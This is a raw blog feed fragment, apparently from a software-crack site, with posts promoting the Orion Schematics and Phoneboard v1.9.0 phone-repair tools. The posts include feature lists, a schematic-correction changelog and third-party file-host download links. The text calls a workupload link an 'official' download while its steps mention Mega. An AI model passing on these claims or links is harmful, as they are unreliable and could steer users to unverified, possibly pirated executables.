\/\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EA strong tool for diagnosing and fixing mobile phones and other electronic devices is Orion Schematics Tool. The tool can be used to identify the problem's origin, such as defective parts or poor solder joints. The Orion Schematics Tool can be used to track down replacement components for broken devices.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EPeople who have never used schematic diagrams before can easily learn how to utilize the tool. The application has an inbuilt search feature that makes it simple to locate the schematic diagram for a specific device. Also, Orion Schematics Tool has a number of features including zoom and pan features that make it simple to view and understand schematic diagrams.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EOrion Schematics Tool is a valuable tool for anyone who repairs or troubleshoots mobile phones and other electronic devices. Easy to use and find the component layout with one click.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cspan style=\"color: #04ff00;\"\u003E\u003C\/span\u003E\u003Cblockquote\u003E\u003Cspan style=\"color: #04ff00;\"\u003Emake a new account and free use for 1 day full features of the Orion schematics tool.\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EDownload Link\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EDownload - \u003Ca href=\"https:\/\/workupload.com\/file\/GrZWEu8s2YF\" rel=\"nofollow\" target=\"_blank\"\u003EOrion Schematics Diagram Tool Latest\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EHere are some of the features of the Orion Schematics Tool:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EView schematic diagrams of a wide range of devices\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EIdentify the source of problems\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EFind replacement parts for damaged devices\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EEasy to use\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EBuilt-in search function\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EZoom and pan capabilities\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Ca href=\"https:\/\/www.softwarecrackguru.com\/2023\/05\/estech-orion-schematics-tool-for-mobile.html\"\u003EOrion Schematics Tool\u003C\/a\u003E is a useful tool that will help you in solving problems and fix devices more quickly and efficiently if you are a mobile phone repair specialist or a consumer.\u003C\/span\u003E\u003C\/div\u003E\u003Cscript\u003EmbtTOC2();\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/8380088124960299029\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2023\/05\/estech-orion-schematics-tool-for-mobile.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/8380088124960299029"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/8380088124960299029"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2023\/05\/estech-orion-schematics-tool-for-mobile.html","title":"Estech Orion Schematics Tool For Mobile and Laptop (One day FREE) -2023"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02103609808675491612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsfj2cdXeUH_lEIDQ_8hDWsU_baiTu7JAWth2NnAIIYLTqMzyklgkoYZGKhs-oJwzvVwuG137xMWZ2mT0J07xJ8cnLutVKLHKkuzyPG6iFQMu6jOGPHLixmsR-OBkt3vHl1M2hb0-cgwl0cilp3uu-dkTVuZE222UjKa2fsYX9i0e\/s220\/icon_Hanuman.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6Oe26oJ0E9dKni2nLTMnKMeAa_Ml73Kz97RmNkJq5xCZ8kq5RhV1rBxVYaCcHuca74BoRb4Qte4bIT_1rRtpwh6GR21ITHl3dRKv67WEA5HXsErzgC8ZMlhb30lRaS5DCBiW2pIGVU0CHPyJX9eDYxX0v1ALvu-y7_V3UOijQ62B4jnwf5_UCWHua0Q=s72-w640-h539-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-7828325575084669169"},"published":{"$t":"2023-05-18T19:17:00.001+05:30"},"updated":{"$t":"2024-08-12T18:04:43.208+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"diagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hardware Tools"}],"title":{"type":"text","$t":"Phoneboard v1.9.0 Schematic Diagram iPhone Free Tool"},"content":{"type":"html","$t":"\u003Ch2 style=\"line-height: 37px; margin: 0px 0px 10px; padding: 0px; position: relative; text-align: center; user-select: initial;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Open Sans; font-size: small; letter-spacing: 0.8px; margin: 0px; padding: 0px;\"\u003EPhone board v1.9.0 Schematic Diagram iPhone Free Tool\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"letter-spacing: 0.8px; line-height: 37px; margin: 0px 0px 10px; padding: 0px; position: relative; text-align: left; user-select: initial;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Open Sans; font-size: small;\"\u003E\u003Cspan face=\", \u0026quot;blinkmacsystemfont\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;roboto\u0026quot; , , \u0026quot;ubuntu\u0026quot; , \u0026quot;cantarell\u0026quot; , \u0026quot;helvetica neue\u0026quot; , sans-serif\" style=\"font-weight: 400; margin: 0px; padding: 0px;\"\u003EIn this guide, we will tell you about a cool software that will enable you to get complete information about your device’s phone board information. This tool goes by the name\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\", \u0026quot;blinkmacsystemfont\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;roboto\u0026quot; , , \u0026quot;ubuntu\u0026quot; , \u0026quot;cantarell\u0026quot; , \u0026quot;helvetica neue\u0026quot; , sans-serif\" style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003EPhoneboard v1.9.0\u003C\/span\u003E\u003Cspan face=\", \u0026quot;blinkmacsystemfont\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;roboto\u0026quot; , , \u0026quot;ubuntu\u0026quot; , \u0026quot;cantarell\u0026quot; , \u0026quot;helvetica neue\u0026quot; , sans-serif\" style=\"font-weight: 400; margin: 0px; padding: 0px;\"\u003E. It has been developed by the PhoneBoard GSM team. This tool is exclusive for running on Windows XP, Vista, Windows 7\/8\/8.1\/10. Both 32-bit and 64-bit-based systems can run the Phoneboard v1.9.0. We have put up the latest version of the software which you can find in the download section below.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWEeoqt4m_qamjyR5qXcMluFLUoe6ecD9o9ctC3ImK02xYFXUqg9hFHQiN6a9LqzeekUuyUaX3C7FCS5d47WdTriPdwC4WRHN-Hc2_NAt5I427U2I3tsja7s91V0RxPJJOLVn9jAu8rjTC\/s1600\/2020-07-05_092433.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; color: black; font-family: Open Sans;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1366\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWEeoqt4m_qamjyR5qXcMluFLUoe6ecD9o9ctC3ImK02xYFXUqg9hFHQiN6a9LqzeekUuyUaX3C7FCS5d47WdTriPdwC4WRHN-Hc2_NAt5I427U2I3tsja7s91V0RxPJJOLVn9jAu8rjTC\/s640\/2020-07-05_092433.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"fluid\" data-ad-layout-key=\"-gw-3+1f-3d+2z\" data-ad-slot=\"7580524627\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Ch2 id=\"point13\" style=\"border-bottom: 1px dotted rgb(78, 85, 90); border-top: 1px dotted rgb(78, 85, 90); font-weight: 400; letter-spacing: 0.8px; line-height: 1.3em; margin: 0px 0px 10px; outline: 0px; padding: 3px; position: relative; text-align: center; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s; user-select: initial;\"\u003E\u003Cspan style=\"background-color: white; color: black; font-family: Open Sans; font-size: small; margin: 0px; padding: 0px;\"\u003EFeature Of Phoneboard\u0026nbsp; v1.9.0 :\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch3 style=\"font-weight: normal; letter-spacing: 0.8px; line-height: 1.1; margin: 20px 0px 10px; padding: 0px; position: relative; user-select: initial;\"\u003E\n\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cdiv align=\"center\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cdiv align=\"left\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cdiv align=\"left\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s; user-select: initial;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; color: black; font-family: Open Sans; font-size: small; letter-spacing: 0.8px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003EiPhone 6 820-3486-A\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EC1271 is misspelled as R1271_RF. Reported by Reuben Vuolasranta.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EC5217_RF misspelled as R5217. Reported by Ruuben Vuolasranta.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EC5212_RF misspelled as R5212. Reported by Ruuben Vuolasranta.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EC5208_RF misspelled as R5208_RF. Reported by Reuben Vuolasranta.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EL5123_RF misspelled as C5123_RF. Reported by Reuben Vuolasranta.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EC5211-RF is misspelled as L5211_RF. Reported by Reuben Vuolasranta.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003ER5131_RF is misspelled as R51316_RF. Reported by Reuben Vuolasranta.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EU5201_RF is misspelled as U5301_RF.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EU1703 is misspelled as J1703.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003ER5317_RF is misspelled as R5217_RF. Reported by @vladwpf.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003ER5319_RF is misspelled as R5218_RF. Reported by @vladwpf.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003ER5318_RF is misspelled as R5218_RF. Reported by @vladwpf.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003ER5316_RF is misspelled as R5216_RF. Reported by @vladwpf.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003ER2405 is misspelled as R2403. Reported by @vladwpf.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EiPhone 6 Plus 820-3675-A\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EC0721-2 is named as C0721-1.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EC5411_RF-1 Wrong shape.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EC5411_RF-2 Wrong shape.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EU5411_RF Ball sizes aren’t uniform.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003ENet BATTERY_SWI misspelled as BAATTERY_SWI. Reported by @berrytechnics\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003ENet AP_TO_TIGRIS_SWI misspelled as AAP_TO_TIGRIS_SWI. Reported by @berrytechnics\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EIC U2201 is misspelled as C2201.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EiPhone 6S Plus 820-00040-A\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EUTRIP_RF Pins 3, 4, 8, 9 shapes are rounded and must be square.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EU_VOX_RF Pins 1, 4-8, 13, 16-22, 26 shapes are rounded and must be square.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EF5202_RF misspelled as FL5202_RF\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EF5202_RF Pins 4, 5, 6 shapes are rounded and must be square.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EiPhone 7 820-00188-08 Qualcomm\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003ESE2LDO_RF is misspelled as SE2LD0_RF.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EAdded\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EmacOS Add Menu.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EAdd IC Mark in iPhone 6 820-3486-A\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EAdd IC Mark in iPhone 6 Plus 820-3675-A\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EAdd IC Mark in iPhone 6S 820-5507-A\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EAdd IC Mark in iPhone 6S Plus.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EAdd IC Mark in iPhone 7 820-00188-08\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Col style=\"box-sizing: border-box; line-height: 1.5; margin: 0px 0px 1rem; outline: 0px; padding: 0px 0px 0px 15px; transition: 0.3s; user-select: initial;\"\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: Open Sans; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib3ORKQ6UX3tkcznO-jUgl9lfWr_OAPNH5NFjTtoT724DnaifYJyGHhh2JLYA_19fhJSe0Ih48ruwRn8_tQ1a7UIni7QVpxCsCNYh5_jIEqdsLCwKvOdNlPXKbL1N_H4kT2kIImO7CeZKz\/s1600\/2020-07-05_093217.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; color: black; font-family: Open Sans; font-size: small;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"543\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib3ORKQ6UX3tkcznO-jUgl9lfWr_OAPNH5NFjTtoT724DnaifYJyGHhh2JLYA_19fhJSe0Ih48ruwRn8_tQ1a7UIni7QVpxCsCNYh5_jIEqdsLCwKvOdNlPXKbL1N_H4kT2kIImO7CeZKz\/s400\/2020-07-05_093217.png\" width=\"338\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: Open Sans; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/h3\u003E\n\u003Ch2 id=\"point13\" style=\"border-bottom: 1px dotted rgb(78, 85, 90); border-top: 1px dotted rgb(78, 85, 90); font-weight: 400; letter-spacing: 0.8px; line-height: 1.3em; margin: 0px 0px 10px; outline: 0px; padding: 3px; position: relative; text-align: center; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s; user-select: initial;\"\u003E\u003Cspan style=\"background-color: white; color: black; font-family: Open Sans; font-size: small; margin: 0px; padding: 0px;\"\u003EHow To Use Phoneboard\u0026nbsp;v1.9.0?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch3 style=\"font-weight: normal; letter-spacing: 0.8px; line-height: 1.1; margin: 20px 0px 10px; padding: 0px; position: relative; user-select: initial;\"\u003E\n\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: Open Sans; font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E1. We Provide a Direct Official Download Link Of\u0026nbsp;Phoneboard\u0026nbsp;v1.9.0\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003EPost-Below\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E2. First Download Zip Archive From Mega File Server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E3. Then Extract the Zip File to Use Winrar, 7Zip, or Other Zip Extractors.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E4. After Unzip then Install\u0026nbsp;Phoneboard\u0026nbsp; Setup in Your Pc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E5. Now Open\u0026nbsp;Phoneboard\u0026nbsp; v1.9.0 to Click the Desktop\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003EPhoneboard\u0026nbsp; Software\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Eicon.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E6. Enjoy Full Working\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003EPhoneboard v1.9.0.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s; user-select: initial;\"\u003E\u003Cspan style=\"background-color: white; color: black; font-family: Open Sans; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: Open Sans; font-size: small;\"\u003EDownload Link\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003EDownload - \u003Ca href=\"https:\/\/workupload.com\/file\/bHVuBzz3jjk\" rel=\"nofollow\" target=\"_blank\"\u003EPhoneboard 